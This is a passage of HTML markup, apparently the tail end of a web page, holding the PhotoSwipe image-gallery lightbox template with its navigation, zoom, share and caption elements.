			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
